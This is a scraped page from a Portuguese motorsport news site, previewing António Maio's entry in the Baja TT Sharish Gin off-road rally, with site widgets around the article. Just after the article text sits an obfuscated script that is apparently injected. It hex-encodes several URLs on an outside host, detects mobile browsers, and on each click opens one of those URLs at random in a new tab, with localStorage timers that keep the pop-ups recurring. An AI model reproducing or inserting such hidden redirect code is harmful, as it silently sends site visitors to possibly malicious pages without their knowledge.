                    responsiveVoice.speak("O atual Campeão Nacional de TT António Maio está de regresso às competições, após o habitual interregno de verão, disputando a Baja TT Sharish Gin, que se realiza entre os dias 23 e25 de setembro, e tendo como grande objetivo alcançar a vitória e revalidar o título de Campeão Nacional que será o sétimo da sua carreira. O major da GNR está muito motivado para mais uma competição, a sexta etapa do Campeonato Nacional de Todo-o-Terreno, prova organizada pela Secção de Motorismo da Sociedade Artística Reguenguense onde, apesar da forte concorrência, acredita poder somar mais um triunfo. “Vamos participar na Baja TT Sharish Gin com o objetivo de vencer. Será uma prova muito importante para nós porque podemos fechar as contas do Campeonato e sair desta prova alentejana já com o título. Vou-me focar ao máximo para alcançar os objetivos tendo em linha de conta que terei adversários muito fortes e certamente não será uma tarefa fácil. A equipa está focada e a máquina pronta para arrancar para mais uma corrida”, referiu António Maio. A 34ª edição da Baja TT Sharish Gin vai percorrer as pistas alentejanas dos concelhos de Reguengos de Monsaraz, Mourão, Redondo e Évora, num total de 509,88 km, incluindo as ligações. A competição arranca na sexta-feira, dia23 de setembro, dia em que decorrem as habituas verificações técnicas e que se disputa o prólogo de 10 km. A partir das 20h45m terá lugar a Cerimónia de Partida. Sábado será disputado o setor seletivo de 175,50 km que será repetido no domingo. :. (Texto e Foto: A2 Comunicação)", "Portuguese Male");
                }
            };
        </script>
    
<p>O atual Campeão Nacional de TT<strong> António Maio</strong> está de regresso às competições, após o habitual interregno de verão, disputando a <strong>Baja TT Sharish Gin</strong>, que se realiza entre os dias 23 e&nbsp;25 de setembro, e tendo como grande objetivo alcançar a vitória e revalidar o título de Campeão Nacional que será o sétimo da sua carreira.</p>



<p>O major da GNR está muito motivado para mais uma competição, a sexta etapa do Campeonato Nacional de Todo-o-Terreno, prova organizada pela Secção de Motorismo da Sociedade Artística Reguenguense onde, apesar da forte concorrência, acredita poder somar mais um triunfo.</p>



<p>“<strong>Vamos participar na Baja TT Sharish Gin com o objetivo de vencer. Será uma prova muito importante para nós porque podemos fechar as contas do Campeonato e sair desta prova alentejana já com o título. Vou-me focar ao máximo para alcançar os objetivos tendo em linha de conta que terei adversários muito fortes e certamente não será uma tarefa fácil. A equipa está focada e a máquina pronta para arrancar para mais uma corrida</strong>”, referiu António Maio.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_432889_0_6967a3518c2d1   " data-unique="jnews_module_432889_0_6967a3518c2d1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-nova-vitoria-de-ventura-na-rally2/" aria-label="Read article: Dakar, 2026 &#8211; Nova vitória de Ventura na Rally2"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar, Etapa 9 &#8211; Schareina volta a vencer" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/M_Ventura-sand-dash-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/M_Ventura-sand-dash-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/M_Ventura-sand-dash-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/M_Ventura-sand-dash-750x533.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-nova-vitoria-de-ventura-na-rally2/">Dakar, 2026 &#8211; Nova vitória de Ventura na Rally2</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-nova-vitoria-de-ventura-na-rally2/" ><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-genesio-bevilaqua-morreu-aos-66-anos/" aria-label="Read article: WSBK: Genesio Bevilaqua morreu aos 66 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Genesio Bevilaqua morreu aos 66 anos" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-genesio-bevilaqua-morreu-aos-66-anos/">WSBK: Genesio Bevilaqua morreu aos 66 anos</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-genesio-bevilaqua-morreu-aos-66-anos/" ><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_432889_0_6967a3518c2d1 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":432889,"include_category":"20599,5442,26,1181,8966,25,27,26","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>



<p>A 34ª edição da Baja TT Sharish Gin vai percorrer as pistas alentejanas dos concelhos de Reguengos de Monsaraz, Mourão, Redondo e Évora, num total de 509,88 km, incluindo as ligações. A competição arranca na sexta-feira, dia&nbsp;23 de setembro, dia em que decorrem as habituas verificações técnicas e que se disputa o prólogo de 10 km. A partir das 20h45m terá lugar a Cerimónia de Partida. Sábado será disputado o setor seletivo de 175,50 km que será repetido no domingo.</p>



<p>:.</p>



<p>(Texto e Foto: A2 Comunicação)</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/antonio-maio/" rel="tag">António Maio</a><a href="https://www.motosport.com.pt/tag/baja-reguengos/" rel="tag">Baja Reguengos</a><a href="https://www.motosport.com.pt/tag/baja-tt-sharish-gin/" rel="tag">Baja TT Sharish Gin</a><a href="https://www.motosport.com.pt/tag/campeonato-nacional-todo-o-terreno-2/" rel="tag">Campeonato Nacional Todo-o-Terreno</a><a href="https://www.motosport.com.pt/tag/cntt/" rel="tag">CNTT</a><a href="https://www.motosport.com.pt/tag/cntt-2022/" rel="tag">CNTT 2022</a><a href="https://www.motosport.com.pt/tag/yamaha/" rel="tag">Yamaha</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/jorgerojr/">
					Jorge Ró Jr.				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_432889_1_6967a352048b4   " data-unique="jnews_module_432889_1_6967a352048b4">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-nova-vitoria-de-ventura-na-rally2/" aria-label="Read article: Dakar, 2026 &#8211; Nova vitória de Ventura na Rally2"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Dakar, Etapa 9 &#8211; Schareina volta a vencer" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/M_Ventura-sand-dash-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/M_Ventura-sand-dash-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/M_Ventura-sand-dash-360x180.jpg 360w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-nova-vitoria-de-ventura-na-rally2/">Dakar, 2026 &#8211; Nova vitória de Ventura na Rally2</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-nova-vitoria-de-ventura-na-rally2/"><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-genesio-bevilaqua-morreu-aos-66-anos/" aria-label="Read article: WSBK: Genesio Bevilaqua morreu aos 66 anos"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="WSBK: Genesio Bevilaqua morreu aos 66 anos" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-genesio-bevilaqua-morreu-aos-66-anos/">WSBK: Genesio Bevilaqua morreu aos 66 anos</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-genesio-bevilaqua-morreu-aos-66-anos/"><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_432889_1_6967a352048b4 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":432889,"include_category":"20599,5442,26,1181,8966,25,27,26","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/sem-categoria/micael-simao-baja-tt-sharish-gin-antevisao-o-foco-mantem-se-em-segurar-a-lideranca-tt3/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Micael Simão, Baja TT Sharish Gin, Antevisão: ”O foco mantém-se em segurar a liderança TT3”" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/09/0f96f535-b4d6-439b-8895-8c26efc05e32.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/09/0f96f535-b4d6-439b-8895-8c26efc05e32.jpeg 1200w, https://www.motosport.com.pt/wp-content/uploads/2022/09/0f96f535-b4d6-439b-8895-8c26efc05e32-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/09/0f96f535-b4d6-439b-8895-8c26efc05e32-1024x576.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/09/0f96f535-b4d6-439b-8895-8c26efc05e32-768x432.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/09/0f96f535-b4d6-439b-8895-8c26efc05e32-280x158.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/09/0f96f535-b4d6-439b-8895-8c26efc05e32-600x338.jpeg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/sem-categoria/micael-simao-baja-tt-sharish-gin-antevisao-o-foco-mantem-se-em-segurar-a-lideranca-tt3/">
                        Micael Simão, Baja TT Sharish Gin, Antevisão: ”O foco mantém-se em segurar a liderança TT3”                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/tt/hero-lanca-linha-de-roupa-em-homenagem-a-paulo-goncalves/">
